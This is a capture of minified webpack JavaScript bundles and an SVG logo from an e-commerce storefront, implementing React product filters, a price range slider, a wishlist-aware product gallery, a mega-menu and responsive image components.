return a.a.createElement("li",{className:p.showMoreLessItem},a.a.createElement("button",{onClick:b,className:p.showMoreLessButton},t))},[f,b,l,c,v,p])
return a.a.createElement(r.Fragment,null,a.a.createElement("ul",{className:p.items},y,x))}
W.defaultProps={onApply:null,itemCountToShow:5,isExpanded:!1},W.propTypes={classes:Object(i.shape)({item:i.string,items:i.string}),filterApi:Object(i.shape)({}),filterState:u,group:i.string,items:i.array,onApply:i.func,itemCountToShow:i.number,isExpanded:i.bool}
var q=W,Q=n("D1Td"),G=n.n(Q),J={injectType:"singletonStyleTag",insert:"head",singleton:!0},Y=(E()(G.a,J),G.a.locals||{}),U=["classes","isSelected","item","isExpanded"],K=function FilterDefault(e){var t=e.classes,n=e.isSelected,r=e.item,i=e.isExpanded,c=y()(e,U),l=r||{},s=l.label,m=l.value_index,d=Object(g.a)(Y,t),p=Object(o.a)().formatMessage,u=p(n?{id:"filterModal.item.clearFilter",defaultMessage:"Remove filter"}:{id:"filterModal.item.applyFilter",defaultMessage:"Apply filter"},{optionName:s})
return a.a.createElement(x.a,b()({classes:d,field:"".concat(s,"-").concat(m),fieldValue:!!n,disabled:!!N.b&&!i,label:s,ariaLabel:u},c))},$=K
K.propTypes={classes:Object(i.shape)({root:i.string,icon:i.string,label:i.string,checked:i.string}),group:i.string,isSelected:i.bool,item:Object(i.shape)({label:i.string.isRequired,value_index:i.string.isRequired}).isRequired,label:i.string}
var X=function FilterItem(e){var t=e.filterApi,n=e.filterState,i=e.group,o=e.item,c=e.isExpanded,l=e.onApply,s=e.swatch,m=e.activeFilter,d=t.toggleItem,p=o.title,u=o.value,g=n&&n.has(o),h=Object(r.useMemo)(function(){return s},[s]),f=function getPriceWithCurrencyCode(e,t){var n=e.split("-")
return"".concat(t).concat(n[0],"-").concat(t).concat(n[1])},b=Object(r.useMemo)(function(){return{label:"price"===i?f(p,h.currency_code):p,value_index:u}},[p,u,h]),v=Object(r.useCallback)(function(){d({group:i,item:o}),"function"==typeof l&&l(i,o)},[i,o,d,l,m])
return a.a.createElement(a.a.Fragment,null,h&&h.value&&a.a.createElement(B,{color:h.value,shape:"circle",isSelected:g}),a.a.createElement($,{isSelected:g,isExpanded:c,item:b,onClick:v,title:p,value:u}))}
X.defaultProps={onChange:null},X.propTypes={filterApi:Object(i.shape)({toggleItem:i.func.isRequired}).isRequired,filterState:u,group:i.string.isRequired,item:Object(i.shape)({title:i.string.isRequired,value:Object(i.oneOfType)([i.number,i.string]).isRequired}).isRequired,onChange:i.func}
var Z=X,ee=n("yj0x"),te=n.n(ee),ne={injectType:"singletonStyleTag",insert:"head",singleton:!0},re=(E()(te.a,ne),te.a.locals||{}),ae=new WeakMap,ie=function FilterList(e){var t=e.filterApi,n=e.filterState,i=e.group,c=e.itemCountToShow,l=e.items,s=e.isExpanded,m=e.onApply,d=e.activeFilter,p=Object(g.a)(re,e.classes),u=h(),f=u.isListExpanded,b=u.handleListToggle,v=Object(o.a)().formatMessage,y=Object(r.useMemo)(function(){return l.map(function(e,r){var o=e.title,l=e.value,u=e.swatch,g="item-".concat(i,"-").concat(l),h=f||r<c?p.item:p.itemHidden,b=a.a.createElement("li",{key:g,className:h},a.a.createElement(Z,{filterApi:t,filterState:n,group:i,item:e,onApply:m,isExpanded:s,swatch:u,activeFilter:d}))
return ae.set(b,o.toUpperCase()||""),b})},[p,t,n,i,l,s,f,c,m,d]),x=Object(r.useMemo)(function(){if(l.length<=c)return null
var e=l.length-c,t=f?v({id:"filterList.showLess",defaultMessage:"Show Less"}):v({id:"filterList.showMore",defaultMessage:"More"},{count:e})
return a.a.createElement("li",{className:p.showMoreLessItem},a.a.createElement("button",{onClick:b,className:p.showMoreLessButton},t))},[f,b,l,c,v,p])
return a.a.createElement(r.Fragment,null,a.a.createElement("ul",{className:p.items},y,x))}
ie.defaultProps={onApply:null,itemCountToShow:5,isExpanded:!1},ie.propTypes={classes:Object(i.shape)({item:i.string,items:i.string}),filterApi:Object(i.shape)({}),filterState:u,group:i.string,items:i.array,onApply:i.func,itemCountToShow:i.number,isExpanded:i.bool}
var oe=ie,ce=n("3/Tk"),le=n.n(ce),se=n("kriW"),me=(n("P5Gt"),n("ParV")),de=n("dqEZ"),pe=n("MVZn"),ue=n.n(pe),ge=n("RIqP"),he=n.n(ge),fe=n("Ty5D"),be=n("NPQS"),ve=n("UQri"),ye=n.n(ve),xe={injectType:"singletonStyleTag",insert:"head",singleton:!0},we=(E()(ye.a,xe),ye.a.locals||{}),Ee=function PriceRangeFilter(e){var t=function usePriceRangeFilter(e){var t=e.items,n=Object(fe.g)(),a=Object(fe.h)().search,i=t.map(function(e){return parseInt(e.value)}),o=Math.max.apply(Math,he()(i)),c=Math.min.apply(Math,he()(i)),l=Object(be.b)(a),m=l.from,d=l.to,p=!!m,u=m?parseInt(m):c,g=d?parseInt(d):o,h=Object(r.useState)({min:u,max:g}),f=s()(h,2),b=f[0],v=f[1]
Object(r.useEffect)(function(){void 0===m&&y({min:u,max:g})},[m,d,t,a])
var y=function sliderValueChange(e){v(function(t){return ue()({},t,e)})},x=t.map(function(e){return{label:"".concat(e.swatch.currency_code," ").concat(e.title),value:parseInt(e.value)}}),w=0!==x.length?x[1].value-x[0].value:1,E=x.filter(function(e){return b.max>e.value}),I=x.filter(function(e){return b.min<e.value})
return{sliderValue:b,onChangeComplete:function onChangeComplete(){Object(be.d)(n,b)},sliderValueChange:y,maxValue:o,minValue:c,minOptions:E,maxOptions:I,handleMinDropDownchange:function handleMinDropDownchange(e){var t={min:parseInt(e),max:b.max}
y(t),Object(be.d)(n,t)},handleMaxDropDownchange:function handleMaxDropDownchange(e){var t={min:b.min,max:parseInt(e)}
y(t),Object(be.d)(n,t)},commonDifference:w,clearPriceFilter:function clearPriceFilter(){Object(be.c)(n)},shudShowPriceFilterClearButton:p}}({items:e.items}),n=Object(g.a)(we,e.classes),i=t.sliderValue,o=t.onChangeComplete,c=t.sliderValueChange,l=t.maxValue,m=t.minValue,d=t.minOptions,p=t.maxOptions,u=t.handleMinDropDownchange,h=t.handleMaxDropDownchange,f=t.commonDifference,b=t.clearPriceFilter,v=t.shudShowPriceFilterClearButton
return a.a.createElement("div",{className:n.priceRangeWrapper},v&&a.a.createElement(de.a,{style:{marginBottom:"10px"},onClick:b,className:n.clearbtn},a.a.createElement(se.a,{id:"priceFilter.clearPriceFilterLabel",defaultMessage:"Clear"})," "),a.a.createElement(le.a,{maxValue:l,minValue:m,value:i,step:f,onChangeComplete:o,onChange:function onChange(e){return c(e)}}),a.a.createElement("div",{className:n.rangeSelector},a.a.createElement("div",{className:n.inputWrapper},a.a.createElement(me.a,{field:"minDrop",items:d,classes:n,fieldState:{value:i.min},onValueChange:u})),a.a.createElement("div",{className:n.divider},a.a.createElement(se.a,{id:"priceFilter.rangeLabelTo",defaultMessage:"to"})),a.a.createElement("div",{className:n.inputWrapper},a.a.createElement(me.a,{field:"maxDrop",items:p,classes:n,fieldState:{value:i.max},onValueChange:h}))))},Ie=n("hAAw"),Ce=n.n(Ie),ke={injectType:"singletonStyleTag",insert:"head",singleton:!0},Oe=(E()(Ce.a,ke),Ce.a.locals||{}),Ne=function FilterBlock(e){var t=e.filterApi,n=e.filterState,i=e.group,l=e.items,m=e.name,d=e.onApply,p=e.initialOpen,u=e.changeActiveFilter,h=e.activeFilter,f=Object(o.a)().formatMessage,b=function useFilterBlock(e){var t=e.filterState,n=e.items,a=e.initialOpen,i=Object(r.useMemo)(function(){return n.some(function(e){return t&&t.has(e)})},[t,n]),o=Object(r.useState)(i||a),c=s()(o,2),l=c[0],m=c[1]
return Object(r.useEffect)(function(){m(i||a)},[i,a]),{handleClick:Object(r.useCallback)(function(){m(function(e){return!e})},[m]),isExpanded:l}}({filterState:n,items:l,initialOpen:p}),v=b.handleClick,y=b.isExpanded,x=Object(g.a)(Oe,e.classes),w=y?x.expanded:"",E=y?x.list_expanded:x.list_collapsed,I=f({id:"filterModal.item.ariaLabel",defaultMessage:"Filter products by"},{itemName:m}),C=f(y?{id:"filterModal.item.hideOptions",defaultMessage:"Hide filter item options."}:{id:"filterModal.item.showOptions",defaultMessage:"Show filter item options."},{itemName:m})
return N.b?a.a.createElement("li",{className:x.root,"aria-label":I},a.a.createElement("button",{className:x.trigger,onClick:v,type:"button","aria-expanded":y,"aria-label":C},a.a.createElement("span",{className:"".concat(x.header," ").concat(w)},a.a.createElement("span",{className:x.name},m),a.a.createElement("span",{className:x.iconWrapper}))),a.a.createElement(c.b,{className:E},"price"===i?a.a.createElement(Ee,{filterApi:t,filterState:n,group:i,items:l,onApply:d}):a.a.createElement(q,{filterApi:t,filterState:n,group:i,items:l,onApply:d,isExpanded:y}))):a.a.createElement("li",{className:x.filterItem},a.a.createElement("button",{onClick:function onClick(){return u(i)},type:"button",className:"".concat(h===i?x.activeBtn:"")},a.a.createElement("span",null,a.a.createElement("span",{className:x.name},m))),a.a.createElement(c.b,{className:"".concat(h===i?x.InnerItem:x.display_none)},a.a.createElement(oe,{filterApi:t,filterState:n,group:i,items:l,onApply:d,isExpanded:y,activeFilter:h})))}
Ne.defaultProps={onApply:null,initialOpen:!1},Ne.propTypes={classes:Object(i.shape)({header:i.string,list_collapsed:i.string,list_expanded:i.string,name:i.string,root:i.string,trigger:i.string}),filterApi:Object(i.shape)({}).isRequired,filterState:u,group:i.string.isRequired,items:Object(i.arrayOf)(Object(i.shape)({})),name:i.string.isRequired,onApply:i.func,initialOpen:i.bool}
t.a=Ne},yj0x:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".filterList-items-3ZD {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding-bottom: 20px;\n}\n.filterList-items-3ZD li{\n    width: 100%;\n    position: relative;\n    margin-bottom: 10px;\n}\n.filterList-items-3ZD li:last-child{\n    margin-bottom: 0;\n}\n\n.filterList-itemHidden-kss {\n    display: none;\n}\n\n.filterList-showMoreLessItem-1pS {\n    padding-left: 3px;\n}\n\n.filterList-showMoreLessButton-2R3 {\n    font-size: 14px;\n    text-decoration: underline;\n    color: #0B71C2;\n    font-weight: 500;\n    width: auto;\n    margin-top: 5px;\n    transition: .3s all ease-in-out;\n}\n\n.filterList-showMoreLessButton-2R3:hover {\n    color: #FD930A;\n}\n",""]),t.locals={items:"filterList-items-3ZD",itemHidden:"filterList-itemHidden-kss",showMoreLessItem:"filterList-showMoreLessItem-1pS",showMoreLessButton:"filterList-showMoreLessButton-2R3"}},z68h:function(e,t,n){"use strict"
var r,a=n("q1tI"),i=n.n(a),o=n("17x9"),c=n("QqLL"),l=n("rmVK"),s=n("LboF"),m=n.n(s),d=n("E+g5"),p=n.n(d),u={injectType:"singletonStyleTag",insert:"head",singleton:!0},g=(m()(p.a,u),p.a.locals||{}),h=n("VX74"),f=n("RIqP"),b=n.n(f),v=n("J4zp"),y=n.n(v),x=n("3k5P"),w=n("DKid"),E=n("VkAN"),I=n.n(E),C=Object(h.gql)(r||(r=I()(["\n    query GetWishlistItemsForLocalField($currentPage: Int!) {\n        customer {\n            id\n            wishlists {\n                id\n                items_v2(currentPage: $currentPage, pageSize: 10) {\n                    items {\n                        id\n                        product {\n                            id\n                            sku\n                        }\n                    }\n                    page_info {\n                        current_page\n                        total_pages\n                    }\n                }\n            }\n        }\n    }\n"]))),k=(w.a,{getProductsInWishlistsQuery:w.a,getWishlistItemsQuery:C}),O=n("5sbw"),N=function useGallery(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=Object(c.a)(O.b,e.operations)
!function useCustomerWishlistSkus(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=Object(c.a)(k,e.operations),n=Object(x.b)(),r=y()(n,1)[0].isSignedIn,i=Object(a.useState)(1),o=y()(i,2),l=o[0],s=o[1],m=Object(h.useQuery)(t.getProductsInWishlistsQuery),d=m.client,p=m.data.customerWishlistProducts
Object(h.useQuery)(t.getWishlistItemsQuery,{fetchPolicy:"cache-and-network",onCompleted:function onCompleted(e){var n=new Set,r=e.customer.wishlists,a=!1
r.map(function(e){e.items_v2.items.map(function(e){var t=e.product.sku
p.includes(t)||n.add(t)})
var t=e.items_v2.page_info
t.total_pages>t.current_page&&(a=!0)}),n.size&&d.writeQuery({query:t.getProductsInWishlistsQuery,data:{customerWishlistProducts:[].concat(b()(p),b()(n))}}),a&&s(function(e){return++e})},skip:!r,variables:{currentPage:l}})}()
var n=Object(h.useQuery)(t.getWishlistConfigQuery,{fetchPolicy:"cache-and-network"}).data
return{storeConfig:n?n.storeConfig:null}},S=function Gallery(e){var t=e.items,n=e.isGridView,r=e.client,o=Object(c.a)(g,e.classes),s=N().storeConfig,m=n?o.galleryItem:o.galleryItemList,d=Object(a.useMemo)(function(){return t.map(function(e,t){return null===e?i.a.createElement("div",{key:t,className:o.galleryItem},i.a.createElement(l.a,null)):i.a.createElement("div",{key:e.id,className:m},i.a.createElement(l.a,{item:e,storeConfig:s,isGridView:n,client:r}))})},[t,s,n])
return i.a.createElement("div",{className:o.root},i.a.createElement("div",{className:o.items},d))}
S.propTypes={classes:Object(o.shape)({filters:o.string,items:o.string,pagination:o.string,root:o.string}),items:o.array.isRequired}
t.a=S},zpyY:function(e,t,n){"use strict"
n.d(t,"a",function(){return s})
var r=n("J4zp"),a=n.n(r),i=n("q1tI"),o=n("SCyT"),c=function init(e){return e instanceof Map?e:new Map},l=Object(o.a)(function reducer(e,t){var n=t.payload
switch(t.type){case"clear":return c()
case"add item":var r=n.group,a=n.item,i=new Map(e),o=new Set(e.get(r))
return o.add(a),i.set(r,o),i
case"remove item":var l=n.group,s=n.item,m=new Map(e),d=new Set(e.get(l))
return d.delete(s),d.size?m.set(l,d):m.delete(l),m
case"toggle item":var p=n.group,u=n.item,g=new Map(e),h=new Set(e.get(p))
return h.has(u)?h.delete(u):h.add(u),h.size?g.set(p,h):g.delete(p),g
case"set items":return c(n)}}),s=function useFilterState(){var e=Object(i.useReducer)(l,null,c),t=a()(e,2),n=t[0],r=t[1],o=Object(i.useCallback)(function(e){r({payload:e,type:"add item"})},[r]),s=Object(i.useCallback)(function(e){r({payload:e,type:"clear"})},[r]),m=Object(i.useCallback)(function(e){r({payload:e,type:"remove item"})},[r]),d=Object(i.useCallback)(function(e){r({payload:e,type:"set items"})},[r]),p=Object(i.useCallback)(function(e){r({payload:e,type:"toggle item"})},[r])
return[n,Object(i.useMemo)(function(){return{addItem:o,clear:s,dispatch:r,removeItem:m,setItems:d,toggleItem:p}},[o,s,r,m,d,p])]}}}])


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://trikart.com/dist/63.44d148b6cf2057842d49.js
body_size: 2930
content:
/*!
 * @version 74dc7a7b
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[63],{"9l4s":function(e,t,a){"use strict"
a.r(t)
var n=a("q1tI"),r=a.n(n),o=a("RAtf"),c=a("55Ip"),l=a("QzYC"),i=a("gZgt"),s=a("QqLL"),d=a("wc1b"),u=function RightContent(e){var t=e.content,a=e.client,n=e.handleClose,o=Object(s.a)(e.classes),c=t.block_title,l=t.content
return r.a.createElement("div",{className:o.megaMenuRight},c&&r.a.createElement("h3",null,c),r.a.createElement("div",{className:o.megaMenuRightInner},l.map(function(e){return r.a.createElement(h,{key:e.id,product:e,classes:o,client:a,handleClose:n})})))},h=function Product(e){var t=e.product,a=e.client,n=e.handleClose,o=t.images_other,u=t.images,h=t.title,p=t.subtitle,m=t.offer_text,g=t.link,y=Object(s.a)(e.classes)
return r.a.createElement(c.b,{to:Object(l.a)("/".concat(g)),onClick:n,className:y.megaMenuRightLink,onMouseOver:function onMouseOver(){return a&&a.query({query:d.a,variables:{url:"/".concat(g)}})}},r.a.createElement("div",{className:y.megaMenuRightInnner},r.a.createElement(i.a,{resource:{webp:u,jpeg:o},alt:h,classes:{container:y.container,loaded:y.loaded,image:y.image}}),h&&r.a.createElement("h4",null,h),p&&r.a.createElement("h5",null,p),m&&r.a.createElement("p",null,m)))}
t.default=function HoverMenu(e){var t=e.children,a=e.handleClose,n=e.right_sidebar_content,i=e.client,h=Object(s.a)(e.classes)
return r.a.createElement("div",{className:h.megaMenuMain},r.a.createElement("div",{className:h.megaMenuLeft},t.content.map(function(e){return r.a.createElement("ul",{key:e.id},r.a.createElement("strong",null,r.a.createElement(o.a,{linkText:e.name,link:e.link,onClick:a,client:i})),e.children&&e.children.content&&e.children.content.map(function(e){return r.a.createElement("li",{key:e.id},r.a.createElement(o.a,{linkText:e.name,link:e.link,onClick:a,client:i,newClass:e.special_category?"special":""}))}),e.children&&e.children.special_category&&e.children.special_category.map(function(e){return r.a.createElement("li",{key:e.id},r.a.createElement(c.b,{onClick:a,to:Object(l.a)("/".concat(e.link)),className:"View All"===e.name?"".concat(h.viewAll," ").concat(h.special):"".concat(h.special),onMouseOver:function onMouseOver(){return i&&i.query({query:d.a,variables:{url:"/".concat(e.link)}})}},e.name))}))})),0!==n.content.length&&r.a.createElement(u,{content:n,classes:h,client:i,handleClose:a}))}},Ki58:function(e,t,a){"use strict"
a.d(t,"a",function(){return n})
var n=function strictlyShowImage(){var e=document.createElement("canvas")
return!(!e.getContext||!e.getContext("2d"))&&0==e.toDataURL("image/webp").indexOf("data:image/webp")}},en72:function(e,t,a){(t=e.exports=a("JPst")(!1)).push([e.i,".picture-root-2JT {\n    /*\n     * For customization, we provide an empty root.\n     * These styles will be applied to the image container.\n     */\n     font-size: 0%;\n}\n\n.picture-container-3YO {\n    position: relative;\n}\n\n.picture-image-9Ik {\n    /*\n     * For customization, we provide an empty image class. \n     * These styles will be applied directly to the image itself.\n     */\n}\n\n.picture-loaded-2gT {\n    position: absolute;\n    top: 0;\n    left: 0;\n    visibility: visible;\n    width: 100%;\n    height: 100%;\n    object-fit: cover;\n    object-position: center;\n    transition: .6s all ease-in-out;\n}\n\n.picture-notLoaded-1df {\n    visibility: hidden;\n}\n\n.picture-placeholder-3g6 {\n    background-color: rgb(var(--venia-global-color-gray-100));\n    position: absolute;\n    top: 0;\n    left: 0;\n    width: 100%;\n    height: 100%;\n}\n\n.picture-placeholder_layoutOnly-312 {\n    background-color: unset;\n    \n}\n\n/* .root > img{\n    opacity: 0;\n} */\n\n.picture-root-2JT > picture img{\n    opacity: 0;\n}\n.picture-root-2JT > picture img.loaded{\n    opacity: 1;\n}",""]),t.locals={root:"picture-root-2JT",container:"picture-container-3YO",image:"picture-image-9Ik",loaded:"picture-loaded-2gT",notLoaded:"picture-notLoaded-1df picture-loaded-2gT",placeholder:"picture-placeholder-3g6",placeholder_layoutOnly:"picture-placeholder_layoutOnly-312 picture-placeholder-3g6"}},gZgt:function(e,t,a){"use strict"
var n=a("pVnL"),r=a.n(n),o=a("QILm"),c=a.n(o),l=a("q1tI"),i=a.n(l),s=a("T6z5"),d=a("MfPP"),u=a("3Y6b"),h=["alt","className","handleError","handleLoad","height","src","width"],p=i.a.memo(function SimpleImage(e){var t=e.alt,a=e.className,n=e.handleError,o=e.handleLoad,l=e.height,s=e.src,d=e.width,u=c()(e,h)
return i.a.createElement("img",r()({loading:"lazy"},u,{alt:t,className:a,height:l,onError:n,onLoad:o,src:s,width:d}))}),m=["alt","classes","displayPlaceholder","height","imageHasError","imageIsLoaded","src","width"],g=function PlaceholderImage(e){var t=e.alt,a=e.classes,n=e.displayPlaceholder,o=e.height,l=e.imageHasError,s=e.imageIsLoaded,d=e.src,h=e.width,g=c()(e,m),y=Object(u.a)({displayPlaceholder:n,imageHasError:l,imageIsLoaded:s}).shouldRenderPlaceholder?a.placeholder:a.placeholder_layoutOnly,b="".concat(a.image," ").concat(y)
return i.a.createElement(p,r()({loading:"eager",height:o,width:h},g,{alt:t,className:b,src:d}))}
g.defaultProps={src:d.a}
var y=i.a.memo(g),b=function useResourceImage(e){e.generateSrcset
var t=e.generateUrl,a=e.height,n=e.resource,r=e.type,o=e.width,c=(e.widths,e.ratio,e.has2x),i=n.url,s=n.url2x
return{src:Object(l.useMemo)(function(){return null==i?"":t(i,r)(o,a)},[t,a,i,r,o]),src2x:Object(l.useMemo)(function(){return c&&void 0!==i?t(s,r)(o,a):""},[t,a,s,r,o,c])}},w=a("C/2Q"),E=["alt","className","handleError","handleLoad","height","resource","type","width","widths","ratio"],f=function ResourceImage(e){var t=e.alt,a=e.className,n=e.handleError,o=e.handleLoad,l=e.height,s=e.resource,d=e.type,u=e.width,h=e.widths,p=e.ratio,m=c()(e,E),g=b({generateSrcset:w.b,generateUrl:w.c,height:l,resource:s,type:d,width:u,widths:h,ratio:p}),y=(g.sizes,g.src)
g.srcSet
return i.a.createElement("img",r()({loading:"lazy"},m,{alt:t,className:a,onError:n,onLoad:o,src:y,width:u}))}
f.defaultProps={type:"image-product"}
var v=i.a.memo(f),k=a("QqLL"),L=a("Ki58"),x=a("LboF"),O=a.n(x),j=a("en72"),I=a.n(j),P={injectType:"singletonStyleTag",insert:"head",singleton:!0},N=(O()(I.a,P),I.a.locals||{}),S={mobile:100,ipad:576,laptop:1024,desktop:1450},_=["desktop","laptop","ipad","mobile"],C=function Source(e){var t=e.srcset,a=e.sourceKey,n=e.has2x,r=e.height,o=e.type,c=e.width,l=e.widths,s=e.isSupportWebp,d=b({generateSrcset:w.b,generateUrl:w.c,height:r,resource:t,has2x:n,type:o,width:c,widths:l}),u=1==s?"image/webp":"image/jpeg",h=d.src,p=d.src2x
if(n){var m=[h,p+" 2x"]
return i.a.createElement("source",{type:u,media:"(min-width:".concat(S[a],"px)"),srcSet:"".concat(m.join(", "))})}return i.a.createElement("source",{type:u,media:"(min-width:".concat(S[a],"px)"),srcSet:"".concat(h.split("?")[0])})}
C.defaultProps={type:"image-product"}
var M=C,T=["alt","classes","displayPlaceholder","height","onError","onLoad","placeholder","resource","src","type","width","widths","ratio","isSupportWebp"],R=function getSource(e,t,a,n,r){switch(!0){case!!n[e]:return i.a.createElement(M,{key:a,has2x:!0,srcset:{url:t,url2x:n[e]},sourceKey:a,isSupportWebp:r})
case!!n[a]:return i.a.createElement(M,{key:a,has2x:!1,srcset:{url:t},sourceKey:a,isSupportWebp:r})
default:return null}},q=function Picture(e){var t=e.alt,a=e.classes,n=e.displayPlaceholder,o=e.height,l=e.onError,d=e.onLoad,u=e.placeholder,h=e.resource,m=h.webp,g=h.jpeg,b=e.src,w=e.type,E=e.width,f=e.widths,x=e.ratio,O=e.isSupportWebp,j=c()(e,T),I=!0===Object(L.a)()?m.mobile:g.mobile,P=!0===Object(L.a)()?m:g,S=Object(s.b)({onError:l,onLoad:d,width:E,widths:f,height:o,ratio:x}),C=S.handleError,q=S.handleImageLoad,z=S.hasError,J=S.isLoaded,W=S.resourceWidth,H=S.resourceHeight,K=Object(k.a)(N,a),Q="".concat(K.root," ").concat(K.container),U=J?"".concat(K.loaded," loaded"):K.notLoaded,Y="".concat(K.image," ").concat(U),A=b?i.a.createElement(p,r()({alt:t,className:Y,handleError:C,handleLoad:q,height:H,src:b,width:E},j)):i.a.createElement(v,r()({alt:t,className:Y,handleError:C,handleLoad:q,height:H,resource:{url:I},type:w,width:W,widths:f,ratio:x},j)),F=_.map(function(e){return function has2X(e,t,a){var n=t[e]
switch(e){case"mobile":return R("mobile_2x",t[e],e,t,a)
case"ipad":return R("ipad_2x",t[e],e,t,a)
case"desktop":return R("desktop_2x",t[e],e,t,a)
case"laptop":return R("laptop_2x",t[e],e,t,a)
default:return null!=t[e]&&null!=t[e]?i.a.createElement(M,{key:e,has2x:!1,srcset:{url:n},sourceKey:e,isSupportWebp:a}):null}}(e,P,O)})
return i.a.createElement("div",{className:Q},i.a.createElement(y,r()({alt:t,classes:K,displayPlaceholder:n,height:o,imageHasError:z,imageIsLoaded:J,src:u,width:W},j)),i.a.createElement("picture",null,F,A))}
q.defaultProps={displayPlaceholder:!0,ratio:w.a}
t.a=i.a.memo(q)}}])


--- FILE ---
content_type: image/svg+xml
request_url: https://trikart.com/dist/logo-d5m.svg
body_size: 3153
content:
<svg xmlns="http://www.w3.org/2000/svg" width="150.655" height="44.031" viewBox="0 0 150.655 44.031">
  <g id="Group_28019" data-name="Group 28019" transform="translate(-279.361 -10.936)">
    <g id="Group_28017" data-name="Group 28017" transform="translate(-2576.031 237.285)">
      <path id="Path_48487" data-name="Path 48487" d="M2918.349-210.44h-5.535v18.193a3.349,3.349,0,0,1-.7,2.332,2.35,2.35,0,0,1-1.811.76,2.383,2.383,0,0,1-1.836-.769,3.324,3.324,0,0,1-.709-2.323V-210.44h-5.534a2.8,2.8,0,0,1-1.931-.572,1.941,1.941,0,0,1-.632-1.512,1.919,1.919,0,0,1,.658-1.537,2.849,2.849,0,0,1,1.905-.564h16.126a2.837,2.837,0,0,1,1.956.581,1.956,1.956,0,0,1,.641,1.52,1.919,1.919,0,0,1-.649,1.512A2.871,2.871,0,0,1,2918.349-210.44Z" transform="translate(0 -1.555)" fill="#3171bc"/>
      <path id="Path_48488" data-name="Path 48488" d="M2992.964-172.2v3.895a3,3,0,0,1-.666,2.127,2.221,2.221,0,0,1-1.691.709,2.134,2.134,0,0,1-1.657-.717,3.06,3.06,0,0,1-.649-2.118v-12.983q0-3.143,2.272-3.143a1.9,1.9,0,0,1,1.674.734,4.054,4.054,0,0,1,.564,2.17,8.16,8.16,0,0,1,1.717-2.17,3.549,3.549,0,0,1,2.349-.734,6.015,6.015,0,0,1,2.853.734,2.194,2.194,0,0,1,1.384,1.948,1.852,1.852,0,0,1-.589,1.409,1.83,1.83,0,0,1-1.273.555,5.861,5.861,0,0,1-1.238-.316,5.762,5.762,0,0,0-1.734-.316,2.535,2.535,0,0,0-1.674.538,3.449,3.449,0,0,0-1.008,1.6,11.13,11.13,0,0,0-.5,2.52Q2992.964-174.3,2992.964-172.2Z" transform="translate(-69.535 -25.243)" fill="#3171bc"/>
      <path id="Path_48489" data-name="Path 48489" d="M3055.417-211.095a2.46,2.46,0,0,1-1.666-.6,2.114,2.114,0,0,1-.692-1.691,2.1,2.1,0,0,1,.709-1.631,2.382,2.382,0,0,1,1.648-.641,2.446,2.446,0,0,1,1.606.581,2.072,2.072,0,0,1,.7,1.691,2.133,2.133,0,0,1-.683,1.683A2.363,2.363,0,0,1,3055.417-211.095Zm2.306,4.817V-192.8a3.009,3.009,0,0,1-.666,2.118,2.207,2.207,0,0,1-1.691.717,2.106,2.106,0,0,1-1.666-.735,3.1,3.1,0,0,1-.64-2.1v-13.342a3,3,0,0,1,.64-2.084,2.153,2.153,0,0,1,1.666-.7,2.233,2.233,0,0,1,1.691.7A2.711,2.711,0,0,1,3057.723-206.278Z" transform="translate(-120.336 -0.746)" fill="#3171bc"/>
      <path id="Path_48490" data-name="Path 48490" d="M3113.092-192.845l-4.116-6.765-2.529,2.392v3.707a2.848,2.848,0,0,1-.709,2.076,2.218,2.218,0,0,1-1.631.726,2.11,2.11,0,0,1-1.691-.717,3.177,3.177,0,0,1-.615-2.118V-213.43a3.954,3.954,0,0,1,.6-2.366,1.994,1.994,0,0,1,1.708-.811,2.139,2.139,0,0,1,1.708.735,3.248,3.248,0,0,1,.632,2.17v11.309l5.244-5.5a12.923,12.923,0,0,1,1.486-1.4,2.052,2.052,0,0,1,1.247-.376,2.018,2.018,0,0,1,1.452.555,1.847,1.847,0,0,1,.581,1.392q0,1.025-1.9,2.733l-2.477,2.272,4.783,7.516q.53.837.76,1.273a1.778,1.778,0,0,1,.231.829,2.443,2.443,0,0,1-.607,1.751,2.1,2.1,0,0,1-1.6.641,1.778,1.778,0,0,1-1.315-.461A11.113,11.113,0,0,1,3113.092-192.845Z" transform="translate(-158.571)" fill="#ff983b"/>
      <path id="Path_48491" data-name="Path 48491" d="M3192.047-168.222a14.437,14.437,0,0,1-3.271,1.973,9.149,9.149,0,0,1-3.544.658,6.719,6.719,0,0,1-3.152-.709,5.185,5.185,0,0,1-2.092-1.922,4.986,4.986,0,0,1-.735-2.631,4.711,4.711,0,0,1,1.213-3.263,6.067,6.067,0,0,1,3.332-1.811q.444-.1,2.2-.461t3.015-.658q1.256-.3,2.725-.726a4.866,4.866,0,0,0-.743-2.708q-.658-.863-2.725-.863a5.678,5.678,0,0,0-2.674.5,4.342,4.342,0,0,0-1.538,1.486,15.7,15.7,0,0,1-.905,1.307,1.484,1.484,0,0,1-1.136.316,1.985,1.985,0,0,1-1.358-.5,1.64,1.64,0,0,1-.572-1.29,3.945,3.945,0,0,1,.871-2.392,6.233,6.233,0,0,1,2.716-1.913,12.243,12.243,0,0,1,4.6-.752,13,13,0,0,1,4.834.726,4.5,4.5,0,0,1,2.486,2.3,10.051,10.051,0,0,1,.726,4.168q0,1.64-.008,2.785t-.026,2.545a9.363,9.363,0,0,0,.436,2.742,8.672,8.672,0,0,1,.435,1.837,1.719,1.719,0,0,1-.675,1.307,2.262,2.262,0,0,1-1.529.589,2.062,2.062,0,0,1-1.418-.675A10,10,0,0,1,3192.047-168.222Zm-.307-6.748a23.487,23.487,0,0,1-2.981.794q-1.956.419-2.707.615a3.689,3.689,0,0,0-1.435.769,1.97,1.97,0,0,0-.683,1.6,2.365,2.365,0,0,0,.8,1.8,2.971,2.971,0,0,0,2.1.743,5.465,5.465,0,0,0,2.554-.606,4.048,4.048,0,0,0,1.717-1.563,7.142,7.142,0,0,0,.632-3.485Z" transform="translate(-219.329 -25.119)" fill="#ff983b"/>
